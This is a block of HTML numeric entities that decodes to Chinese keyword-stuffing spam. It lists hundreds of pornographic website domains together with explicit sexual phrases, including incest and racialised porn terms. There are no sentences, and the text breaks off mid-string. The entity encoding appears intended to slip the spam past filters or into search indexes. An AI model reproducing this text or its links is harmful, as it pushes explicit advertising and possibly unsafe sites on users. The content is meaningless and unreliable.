4;&#20307;&#23448;&#32593;&#33394;&#33394;&#35270;&#39057;&#32447;&#19978;&#20813;&#36153;&#35266;&#30475;&#87;&#87;&#87;&#46;&#55;&#56;&#116;&#116;&#116;&#46;&#67;&#79;&#77;&#21320;&#22812;&#31119;&#21033;&#97;&#24555;&#25773;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#27611;&#29255;&#87;&#87;&#87;&#101;&#101;&#101;&#49;&#49;&#57;&#46;&#67;&#78;&#97;&#98;&#99;&#29702;&#35770;&#29255;&#40657;&#20154;&#20869;&#23556;&#22823;&#22902;&#23376;&#32654;&#22919;&#87;&#87;&#87;&#46;&#22825;&#22530;&#32593;&#31449;&#65288;&#24050;&#23631;&#34109;&#65289;&#87;&#87;&#87;&#46;&#52;&#55;&#109;&#109;&#109;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#67;&#98;&#98;&#48;&#48;&#49;&#46;&#67;&#79;&#77;&#25628;&#32034;&#20813;&#36153;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#32593;&#56;&#56;&#56;&#56;&#120;&#120;&#120;&#120;&#67;&#79;&#77;&#21320;&#22812;&#31119;&#21033;&#120;&#120;&#120;&#120;&#19977;&#36924;&#113;&#117;&#121;&#101;&#46;&#48;&#49;&#45;&#113;&#117;&#121;&#101;&#46;&#57;&#57;&#67;&#79;&#77;&#24433;&#38899;&#20808;&#38155;&#32;&#20116;&#26376;&#22825;&#87;&#87;&#87;&#46;&#107;&#112;&#50;&#55;&#120;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#52;&#53;&#54;&#46;&#121;&#102;&#97;&#118;&#53;&#46;&#88;&#89;&#90;&#56;&#52;&#57;&#104;&#104;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#112;&#112;&#48;&#98;&#46;&#84;&#79;&#80;&#87;&#87;&#87;&#46;&#104;&#97;&#111;&#108;&#101;&#97;&#118;&#48;&#48;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#56;&#50;&#116;&#116;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#55;&#56;&#119;&#46;&#99;&#110;&#46;&#46;&#67;&#79;&#77;&#27431;&#32654;&#40657;&#20154;&#29467;&#20132;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#32769;&#22919;&#102;&#114;&#101;&#101;&#24615;&#86;&#105;&#100;&#101;&#111;&#115;&#88;&#88;&#87;&#87;&#87;&#46;&#106;&#117;&#50;&#50;&#50;&#56;&#57;&#46;&#67;&#79;&#77;&#20154;&#22971;&#20813;&#36153;&#40644;&#33394;&#29255;&#104;&#116;&#56;&#53;&#97;&#97;&#46;&#67;&#79;&#77;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#56;&#56;&#118;&#87;&#87;&#87;&#46;&#54;&#52;&#56;&#97;&#97;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#99;&#120;&#105;&#97;&#110;&#103;&#122;&#104;&#117;&#46;&#67;&#79;&#77;&#33394;&#25554;&#22823;&#40481;&#21543;&#25277;&#25554;&#22823;&#39321;&#34121;&#39321;&#34121;&#35270;&#39057;&#40644;&#33394;&#74;&#112;&#22312;&#32447;&#87;&#87;&#87;&#46;&#20081;&#25805;&#87;&#87;&#87;&#46;&#53;&#48;&#98;&#104;&#46;&#98;&#117;&#122;&#122;&#87;&#87;&#87;&#46;&#101;&#52;&#113;&#109;&#46;&#67;&#79;&#77;&#20813;&#36153;&#20122;&#27954;&#57;&#57;&#49;&#87;&#87;&#87;&#119;&#74;&#105;&#121;&#111;&#117;&#122;&#122;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#53;&#55;&#46;&#83;&#105;&#72;&#117;&#46;&#67;&#79;&#77;&#27745;&#27745;&#22312;&#32447;&#33401;&#98;&#22312;&#32447;&#35266;&#30475;&#27431;&#32654;&#68;&#72;&#22312;&#32447;&#32593;&#31449;&#121;&#115;&#49;&#54;&#50;&#46;&#88;&#89;&#90;&#32769;&#40644;&#24433;&#38498;&#25554;&#20837;&#40657;&#19997;&#32654;&#22899;&#32769;&#24072;&#30340;&#19979;&#38754;&#65;&#86;&#22823;&#40481;&#24052;&#32508;&#21512;&#32593;&#31449;&#87;&#87;&#87;&#46;&#112;&#97;&#112;&#97;&#112;&#97;&#121;&#121;&#121;&#87;&#87;&#87;&#31934;&#21697;&#22269;&#20135;&#29233;&#29233;&#25554;&#25554;&#33394;&#35270;&#39057;&#20016;&#28385;&#24615;&#24863;&#30340;&#22823;&#30382;&#32929;&#22823;&#39578;&#36924;&#32654;&#22919;&#34987;&#22823;&#40481;&#24052;&#29378;&#25805;&#29467;&#26085;&#40644;&#29255;&#56;&#120;&#120;&#99;&#121;&#105;&#110;&#120;&#105;&#117;&#46;&#57;&#49;&#87;&#87;&#87;&#46;&#51;&#51;&#54;&#82;&#84;&#46;&#67;&#79;&#77;&#27745;&#27745;&#27745;&#21160;&#28459;&#35270;&#39057;&#22312;&#32447;&#30475;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#29255;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#65;&#86;&#39640;&#28165;&#26080;&#30721;&#22312;&#32447;&#115;&#115;&#87;&#87;&#87;&#46;&#56;&#120;&#55;&#116;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#29408;&#29408;&#33401;&#46;&#67;&#79;&#77;&#121;&#111;&#117;&#105;&#107;&#103;&#67;&#79;&#77;&#22899;&#21516;&#22269;&#20135;&#52;&#48;&#46;&#115;&#101;&#121;&#111;&#121;&#111;&#54;&#56;&#46;&#67;&#79;&#77;&#27431;&#20122;&#22312;&#32447;&#35270;&#39057;&#54;&#54;&#74;&#56;&#46;&#24433;&#38498;&#87;&#87;&#87;&#46;&#121;&#101;&#121;&#101;&#104;&#97;&#105;&#52;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#111;&#97;&#111;&#108;&#117;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#98;&#54;&#53;&#112;&#46;&#84;&#79;&#80;&#26080;&#30721;&#39640;&#28165;&#20250;&#25152;&#32508;&#21512;&#32593;&#31449;&#24615;&#30408;&#30408;&#50;&#54;&#117;&#117;&#117;&#46;&#117;&#115;&#36924;&#36924;&#29233;&#21449;&#21449;&#20122;&#27954;&#25104;&#20154;&#97;&#118;&#26080;&#30721;&#32670;&#32827;&#20108;&#21306;&#19977;&#21306;&#21320;&#22812;&#87;&#87;&#87;&#46;&#120;&#54;&#100;&#121;&#121;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#32;&#50;&#50;&#53;&#67;&#71;&#32;&#46;&#67;&#79;&#77;&#27431;&#32654;&#29087;&#22899;&#121;&#120;&#120;&#20840;&#29699;&#39640;&#28165;&#26080;&#30721;&#24615;&#29233;&#32593;&#31449;&#23548;&#33322;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#55;&#46;&#67;&#79;&#77;&#57;&#49;&#103;&#97;&#118;&#97;&#118;&#97;&#112;&#112;&#56;&#56;&#99;&#48;&#109;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#52;&#104;&#117;&#107;&#107;&#48;&#54;&#46;&#67;&#79;&#77;&#47;&#109;&#111;&#118;&#105;&#101;&#47;&#111;&#117;&#109;&#101;&#105;&#47;&#40644;&#33394;&#27745;&#27745;&#27745;&#53;&#55;&#31186;&#22312;&#32447;&#35266;&#30475;&#20037;&#20037;&#57;&#57;&#20122;&#24030;&#23556;&#87;&#87;&#87;&#46;&#52;&#104;&#117;&#115;&#112;&#56;&#52;&#52;&#46;&#67;&#79;&#77;&#57;&#53;&#88;&#56;&#46;&#46;&#67;&#79;&#77;&#39321;&#34121;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#49;&#56;&#54;&#57;&#65;&#86;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#110;&#111;&#110;&#111;&#49;&#46;&#118;&#105;&#112;&#19979;&#36733;&#19968;&#20010;&#19977;&#32423;&#32654;&#22899;&#25805;&#40481;&#24052;&#32654;&#22899;&#116;&#108;&#117;&#108;&#97;&#27704;&#20037;&#25773;&#25918;&#22320;&#22336;&#20837;&#21475;&#88;&#88;&#88;&#31119;&#21033;&#23548;&#33322;&#20154;&#20154;&#22971;&#20154;&#20154;&#23556;&#27431;&#27954;&#29087;&#22919;&#87;&#87;&#87;&#46;&#107;&#107;&#53;&#57;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#118;&#55;&#53;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#32;&#119;&#97;&#110;&#103;&#51;&#55;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#99;&#119;&#111;&#99;&#97;&#111;&#46;&#99;&#110;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#102;&#117;&#108;&#105;&#119;&#111;&#46;&#84;&#79;&#80;&#23707;&#22269;&#25104;&#20154;&#32593;&#31449;&#35199;&#35199;&#20154;&#20307;&#33402;&#26415;&#52;&#52;&#52;&#114;&#116;&#32;&#110;&#101;&#116;&#87;&#87;&#87;&#46;&#116;&#105;&#97;&#110;&#108;&#108;&#111;&#107;&#46;&#32;&#67;&#79;&#77;&#121;&#121;&#121;&#57;&#48;&#56;&#46;&#67;&#79;&#77;&#107;&#112;&#100;&#56;&#53;&#53;&#46;&#109;&#101;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#56;&#49;&#56;&#99;&#100;&#46;&#67;&#79;&#77;&#20154;&#22971;&#97;&#97;&#35270;&#39057;&#87;&#87;&#87;&#46;&#97;&#101;&#102;&#117;&#108;&#105;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#46;&#20116;&#26376;&#22825;&#46;&#67;&#79;&#77;&#97;&#97;&#97;&#51;&#55;&#55;&#46;&#67;&#79;&#77;&#49;&#51;&#49;&#52;&#30475;&#29255;&#32593;&#22312;&#32447;&#28145;&#22812;&#26080;&#30721;&#39640;&#28165;&#35270;&#39057;&#21834;&#21834;&#21834;&#21834;&#25554;&#36827;&#21435;&#24433;&#38498;&#54;&#57;&#87;&#87;&#87;&#46;&#52;&#54;&#56;&#50;&#46;&#116;&#118;&#120;&#120;&#120;&#57;&#57;&#46;&#84;&#118;&#87;&#87;&#87;&#46;&#53;&#50;&#109;&#97;&#111;&#97;&#98;&#46;&#67;&#79;&#77;&#97;&#118;&#97;&#118;&#116;&#116;&#22825;&#22530;&#32593;&#98;&#116;&#116;&#23569;&#22919;&#87;&#87;&#87;&#46;&#24555;&#25773;&#97;&#97;&#46;&#67;&#79;&#77;&#22812;&#22812;&#20037;&#20037;&#22269;&#29986;&#31934;&#21697;&#20122;&#27954;&#65;&#86;&#20013;&#22269;&#32769;&#29087;&#22919;&#20869;&#23556;&#20081;&#20262;&#106;&#105;&#122;&#122;&#54;&#57;&#120;&#120;&#120;&#120;&#87;&#87;&#87;&#46;&#53;&#117;&#53;&#53;&#117;&#46;&#99;&#110;&#109;&#40644;&#33394;&#32593;&#25112;&#20837;&#21475;&#65;&#65;&#66;&#66;&#49;&#50;&#50;&#46;&#67;&#79;&#77;&#65;&#66;&#65;&#66;&#49;&#50;&#52;&#46;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#115;&#101;&#98;&#107;&#46;&#67;&#79;&#77;&#53;&#50;&#115;&#101;&#115;&#101;&#23159;&#23159;&#20116;&#26376;&#22825;&#29087;&#22919;&#25104;&#20154;&#23548;&#33322;&#120;&#122;&#57;&#57;&#57;&#57;&#56;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#103;&#57;&#110;&#54;&#121;&#46;&#67;&#79;&#77;&#108;&#117;&#46;&#115;&#109;&#45;&#50;&#50;&#46;&#84;&#79;&#80;&#74;&#105;&#122;&#122;&#99;&#114;&#103;&#45;&#99;&#117;&#112;&#46;&#116;&#118;&#27431;&#32654;&#23611;&#36924;&#35270;&#39057;&#23567;&#35828;&#54;&#98;&#98;&#118;&#118;&#46;&#67;&#79;&#77;&#25805;&#36924;&#30005;&#24433;&#32593;&#120;&#122;&#57;&#57;&#57;&#56;&#52;&#46;&#67;&#79;&#77;&#21320;&#22812;&#29087;&#22899;&#26080;&#20462;&#27491;&#97;&#118;&#97;&#118;&#22235;&#34382;&#24433;&#24211;&#49;&#56;&#30007;&#20154;&#30340;&#22825;&#22530;&#21448;&#30333;&#21448;&#23273;&#21448;&#29245;&#21448;&#32039;&#21448;&#29245;&#20813;&#36153;&#35270;&#39057;&#87;&#87;&#87;&#46;&#121;&#106;&#115;&#112;&#46;&#50;&#51;&#52;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#101;&#50;&#51;&#57;&#21320;&#22812;&#31119;&#21033;&#20320;&#25026;&#24471;&#104;&#116;&#55;&#54;&#55;&#46;&#67;&#79;&#77;&#24555;&#29483;&#35270;&#39057;&#107;&#22312;&#32447;&#32593;&#22336;&#104;&#104;&#56;&#56;&#46;&#109;&#101;&#97;&#98;&#97;&#98;&#53;&#53;&#53;&#46;&#67;&#79;&#77;&#54;&#48;&#56;&#48;&#21320;&#22812;&#30005;&#24433;&#32593;&#71;&#48;&#71;&#48;&#21866;&#21866;&#20154;&#20307;&#33402;&#26415;&#22270;&#29255;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#21320;&#22812;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#65;&#66;&#65;&#66;&#48;&#48;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#101;&#101;&#101;&#56;&#46;&#67;&#79;&#77;&#20122;&#27954;&#31532;&#19968;&#22312;&#32447;&#31934;&#21697;&#20837;&#21475;&#112;&#97;&#112;&#97;&#56;&#55;&#97;&#118;&#20061;&#33394;&#20813;&#36153;&#22269;&#20135;&#27704;&#20037;&#20837;&#21475;&#87;&#87;&#87;&#46;&#108;&#117;&#100;&#97;&#115;&#104;&#105;&#54;&#57;&#54;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#35270;&#39057;&#24736;&#24736;&#36164;&#28304;&#20081;&#20262;&#30475;&#40657;&#20154;&#25104;&#20154;&#29255;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#105;&#112;&#46;&#97;&#113;&#51;&#48;&#50;&#46;&#67;&#79;&#77;&#58;&#56;&#52;&#52;&#51;&#47;&#63;&#102;&#61;&#87;&#87;&#87;&#46;&#97;&#113;&#100;&#108;&#116;&#46;&#88;&#89;&#90;&#27745;&#27745;&#27745;&#22909;&#33298;&#26381;&#20813;&#36153;&#35266;&#30475;&#121;&#111;&#117;&#106;&#8560;&#122;&#122;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#52;&#49;&#51;&#56;&#121;&#115;&#97;&#46;&#67;&#67;&#104;&#116;&#116;&#65306;&#47;&#47;&#57;&#57;&#80;&#80;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#55;&#55;&#122;&#116;&#46;&#118;&#111;&#109;&#26085;&#38889;&#24615;&#24863;&#40644;&#33394;&#65;&#118;&#51;&#54;&#99;&#97;&#111;&#107;&#107;&#46;&#67;&#79;&#77;&#20122;&#27954;&#25104;&#20154;&#33258;&#25293;&#53;&#53;&#39029;&#22235;&#34382;&#20813;&#36153;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#104;&#97;&#111;&#97;&#118;&#48;&#49;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#100;&#46;&#97;&#105;&#122;&#122;&#54;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#54;&#53;&#26080;&#20154;&#21306;&#104;&#121;&#117;&#108;&#101;&#54;&#51;&#46;&#67;&#79;&#77;&#49;&#50;&#51;&#52;&#53;&#54;&#21306;&#29702;&#35770;&#20013;&#25991;&#29256;&#31119;&#21033;&#24433;&#38498;&#57;&#57;&#50;&#20122;&#27954;&#21518;&#20837;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#46;&#99;&#110;&#46;&#67;&#79;&#77;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#33609;&#27060;&#20116;&#26376;&#22825;&#22823;&#39321;&#34121;&#33394;&#23159;&#23159;&#26080;&#32764;&#21320;&#22812;&#19968;&#21345;&#20108;&#21345;&#87;&#87;&#87;&#46;&#109;&#104;&#54;&#48;&#112;&#114;&#111;&#46;&#88;&#89;&#90;&#121;&#115;&#108;&#117;&#108;&#117;&#54;&#48;&#46;&#88;&#89;&#90;&#31070;&#39532;&#32769;&#23376;&#35270;&#39057;&#32593;&#31449;&#87;&#87;&#87;&#46;&#115;&#100;&#115;&#50;&#49;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#116;&#111;&#109;&#49;&#49;&#56;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#122;&#122;&#122;&#122;&#53;&#52;&#46;&#67;&#79;&#77;&#57;&#49;&#57;&#49;&#31119;&#21033;&#35270;&#39057;&#33394;&#20599;&#20599;&#24433;&#38899;&#20808;&#38155;&#97;&#118;&#36164;&#28304;&#56;&#55;&#27431;&#32654;&#31119;&#21033;&#35270;&#39057;&#33394;&#32654;&#22899;&#106;&#106;&#104;&#103;&#103;&#97;&#113;&#100;&#116;&#118;&#51;&#56;&#53;&#46;&#67;&#79;&#77;&#24202;&#19978;&#29408;&#29408;&#33609;&#24615;&#29233;&#35270;&#39057;&#23567;&#35828;&#24178;&#36924;&#36924;&#35270;&#39057;&#32654;&#22899;&#20154;&#22934;&#88;&#8553;&#97;&#113;&#100;&#108;&#116;&#49;&#55;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#52;&#56;&#98;&#32;&#67;&#79;&#77;&#26085;&#26412;&#22899;&#20154;&#34987;&#22823;&#40481;&#24052;&#29378;&#24615;&#25554;&#35270;&#39057;&#27431;&#32654;&#32933;&#33216;&#29087;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#87;&#87;&#87;&#46;&#54;&#54;&#49;&#49;&#48;&#46;&#46;&#67;&#79;&#77;&#22235;&#34382;&#24433;&#24211;&#20154;&#20307;&#33402;&#26415;&#20813;&#36153;&#87;&#87;&#87;&#46;&#51;&#51;&#120;&#120;&#111;&#111;&#46;&#122;&#121;&#122;&#20122;&#27954;&#33394;&#22270;&#32;&#27431;&#32654;&#33394;&#22270;&#32;&#21046;&#26381;&#19997;&#34972;&#26085;&#26412;&#23478;&#24237;&#20081;&#20262;&#19977;&#32423;&#29255;&#33258;&#25293;&#20599;&#25293;&#32;&#20122;&#27954;&#33394;&#22270;&#32;&#27431;&#32654;&#33394;&#22270;&#87;&#87;&#87;&#120;&#120;&#120;&#120;&#57;&#55;&#32;&#67;&#79;&#77;&#46;&#87;&#87;&#87;&#46;&#52;&#107;&#53;&#107;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#52;&#51;&#57;&#52;&#97;&#46;&#67;&#79;&#77;&#51;&#55;&#108;&#117;&#108;&#117;&#114;&#116;&#121;&#115;&#57;&#50;&#103;&#97;&#111;&#107;&#107;&#46;&#67;&#79;&#77;&#97;&#97;&#67;&#67;&#49;&#50;&#51;&#46;&#67;&#79;&#77;&#25805;&#20154;&#22971;&#112;&#19968;&#36793;&#20570;&#39277;&#19968;&#36793;&#26292;&#66;&#68;&#97;&#97;&#87;&#87;&#87;&#115;&#101;&#120;&#104;&#120;&#120;&#120;&#49;&#56;&#87;&#87;&#87;&#46;&#53;&#49;&#99;&#97;&#111;&#46;&#116;&#118;&#87;&#87;&#87;&#46;&#56;&#48;&#98;&#116;&#46;&#98;&#117;&#122;&#122;&#87;&#87;&#87;&#46;&#52;&#54;&#53;&#36229;&#30896;&#33394;&#19981;&#21345;&#30340;&#97;&#118;&#23548;&#33322;&#22235;&#34382;&#25104;&#20154;&#32593;&#31449;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#50;&#52;&#70;&#65;&#46;&#67;&#79;&#77;&#32654;&#22899;&#26080;&#22307;&#20809;&#74;&#97;&#112;&#97;&#110;&#101;&#115;&#101;&#20081;&#50;&#50;&#53;&#99;&#109;&#46;&#67;&#9675;&#109;&#56;&#56;&#56;&#56;&#56;&#27431;&#32654;&#30005;&#24433;&#22269;&#20135;&#32;&#26085;&#38889;&#19987;&#21306;&#115;&#101;&#54;&#57;&#46;&#118;&#105;&#112;&#21095;&#24773;&#22269;&#35821;&#20154;&#22971;&#21866;&#21866;&#32593;&#27431;&#32654;&#24615;&#29233;&#120;&#98;&#33394;&#116;&#117;&#98;&#101;&#25805;&#22269;&#20135;&#56;&#48;&#48;&#97;&#118;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#121;&#111;&#117;&#98;&#98;&#98;&#33258;&#25293;&#65;&#65;&#86;&#86;&#48;&#48;&#48;&#46;&#67;&#79;&#77;&#57;&#49;&#20154;&#22971;&#31934;&#21697;&#38706;&#33080;&#21050;&#28608;&#87;&#87;&#87;&#46;&#55;&#56;&#108;&#114;&#46;&#67;&#79;&#77;&#65295;&#25805;&#25805;&#35270;&#23631;&#87;&#87;&#87;&#46;&#114;&#104;&#109;&#97;&#110;&#104;&#117;&#97;&#55;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#57;&#49;&#107;&#112;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#107;&#107;&#107;&#107;&#107;&#20122;&#27954;&#31934;&#21697;&#27704;&#20037;&#87;&#87;&#87;&#55;&#48;&#109;&#97;&#111;&#87;&#87;&#87;&#46;&#98;&#121;&#56;&#55;&#107;&#110;&#46;&#67;&#79;&#77;&#22269;&#20135;&#26080;&#30721;&#32;&#35270;&#39057;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#101;&#110;&#57;&#54;&#46;&#67;&#79;&#77;&#47;&#20037;&#20037;&#86;&#20037;&#20037;&#20037;&#20037;&#65;&#86;&#22823;&#31070;&#51;&#57;&#53;&#107;&#117;&#46;&#67;&#79;&#77;&#107;&#101;&#101;&#122;&#26085;&#26412;&#40644;&#33394;&#35270;&#39057;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#100;&#48;&#51;&#50;&#101;&#46;&#67;&#79;&#77;&#23569;&#22919;&#24615;&#29233;&#8553;&#8553;&#8553;&#87;&#87;&#87;&#46;&#40644;&#33394;&#32593;&#31449;&#46;&#67;&#79;&#77;&#22312;&#32447;&#35266;&#30475;&#65;&#86;&#22312;&#32447;&#22825;&#22530;&#32593;&#26085;&#38889;&#27431;&#32654;&#33394;&#22270;&#24433;&#38498;&#22899;&#22312;&#26085;&#38889;&#19968;&#21306;&#22235;&#34382;&#24433;&#38498;&#33394;&#20869;&#23556;&#68;&#22902;&#24050;&#23130;&#23569;&#22919;&#106;&#105;&#117;&#115;&#101;&#57;&#49;&#47;&#25805;&#32654;&#22899;&#22823;&#22902;&#12290;&#25805;&#36924;&#12290;&#32654;&#22899;&#22823;&#98;&#26085;&#26412;&#40644;&#33394;&#35270;&#39057;&#30475;&#30475;&#87;&#87;&#87;&#46;&#103;&#104;&#104;&#104;&#103;&#46;&#67;&#79;&#77;&#28139;&#28139;&#23548;&#33322;&#29190;&#25805;&#22899;&#32769;&#24072;&#21866;&#21866;&#33609;&#31119;&#21033;&#35270;&#39057;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#108;&#117;&#108;&#117;&#121;&#115;&#49;&#51;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#55;&#98;&#105;&#51;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#65;&#66;&#65;&#66;&#50;&#52;&#52;&#54;&#54;&#54;&#54;&#101;&#100;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#121;&#105;&#101;&#114;&#110;&#52;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#30475;&#30475;&#23627;&#21320;&#22812;&#20262;&#29702;&#21320;&#22812;&#31119;&#21033;&#24433;&#38498;&#115;&#87;&#87;&#87;&#46;&#104;&#101;&#121;&#122;&#111;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#49;&#57;&#49;&#115;&#101;&#115;&#101;&#46;&#67;&#79;&#77;&#102;&#114;&#101;&#101;&#32;&#74;&#65;&#86;&#32;&#102;&#117;&#110;&#107;&#25720;&#32654;&#22899;&#32769;&#24072;&#35064;&#20307;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#104;&#116;&#116;&#112;&#83;&#58;&#47;&#47;&#99;&#49;&#55;&#50;&#116;&#111;&#109;&#46;&#67;&#79;&#77;&#58;&#56;&#56;&#56;&#56;&#87;&#87;&#87;&#46;&#50;&#50;&#115;&#119;&#122;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#46;&#52;&#122;&#55;&#122;&#104;&#46;&#67;&#79;&#77;&#57;&#54;&#29233;&#29233;&#35270;&#39057;&#88;&#88;&#88;&#88;&#40644;&#33394;&#35270;&#39057;&#119;&#87;&#87;&#87;&#46;&#121;&#103;&#103;&#97;&#118;&#46;&#67;&#79;&#77;&#22825;&#22530;&#65;&#86;&#22312;&#32447;&#19968;&#20154;&#30475;&#67;&#79;&#77;&#23588;&#29289;&#25104;&#24180;&#20154;&#21487;&#20197;&#20813;&#36153;&#30475;&#30340;&#35270;&#39057;&#87;&#87;&#87;&#119;&#87;&#87;&#87;&#46;&#107;&#107;&#107;&#51;&#50;&#45;&#67;&#79;&#77;&#57;&#49;&#98;&#52;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#52;&#52;&#52;&#120;&#102;&#119;&#44;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#105;&#45;&#97;&#98;&#46;&#67;&#79;&#77;&#47;&#98;&#116;&#46;&#114;&#49;&#55;&#115;&#98;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#57;&#100;&#121;&#46;&#110;&#101;&#116;&#20122;&#27954;&#31934;&#21697;&#21866;&#21866;&#28145;&#22812;&#23429;&#30007;&#24433;&#38498;&#97;&#118;&#97;&#118;&#51;&#50;&#49;&#32;&#46;&#67;&#79;&#77;&#22825;&#22108;&#21862;&#40644;&#29255;&#87;&#87;&#87;&#46;&#119;&#103;&#52;&#50;&#49;&#46;&#67;&#79;&#77;&#89;&#79;&#85;&#82;&#80;&#79;&#82;&#78;&#77;&#80;&#49;&#49;&#49;&#49;&#49;&#33394;&#20013;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25805;&#36924;&#47;&#46;&#99;&#110;&#46;&#67;&#79;&#77;&#47;&#46;&#99;&#110;&#47;&#46;&#99;&#110;&#46;&#67;&#79;&#77;&#104;&#101;&#110;&#116;&#97;&#105;&#54;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#56;&#108;&#108;&#108;&#108;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#106;&#105;&#113;&#105;&#114;&#101;&#110;&#46;&#67;&#79;&#77;&#19996;&#21271;&#23569;&#22919;&#22823;&#21483;&#39640;&#28526;&#88;&#88;&#88;&#8553;&#107;&#115;&#57;&#57;&#57;&#56;&#56;&#46;&#67;&#79;&#77;&#97;&#118;&#116;&#116;&#22825;&#22825;&#24178;&#120;&#50;&#50;&#55;&#110;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#99;&#97;&#111;&#119;&#111;&#50;&#54;&#87;&#87;&#87;&#46;&#55;&#57;&#56;&#117;&#117;&#117;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#52;&#120;&#106;&#106;&#46;&#67;&#79;&#77;&#20116;&#26376;&#23159;&#23159;&#53;&#53;&#98;&#98;&#98;&#98;&#98;&#23588;&#29289;&#20154;&#22971;&#19997;&#34972;&#22312;&#32447;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#46;&#57;&#49;&#56;&#97;&#118;&#99;&#46;&#67;&#79;&#77;&#47;&#32769;&#28287;&#24433;&#38498;&#21320;&#22812;&#31119;&#21033;&#118;&#118;&#118;&#118;&#118;&#56;&#53;&#46;&#67;&#79;&#77;&#97;&#118;&#116;&#116;&#50;&#50;&#55;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#107;&#112;&#50;&#55;&#120;&#46;&#84;&#79;&#80;&#25104;&#20154;&#20037;&#20037;&#22812;&#22812;&#26085;&#26412;&#87;&#87;&#87;&#46;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#109;&#103;&#48;&#52;&#97;&#118;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#120;&#102;&#50;&#122;&#46;&#110;&#101;&#116;&#54;&#57;&#25104;&#20154;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#24615;&#25529;&#20132;&#88;&#88;&#88;&#88;&#88;&#88;&#20013;&#22269;&#97;&#97;&#97;&#97;&#97;&#118;&#22825;&#32654;&#22312;&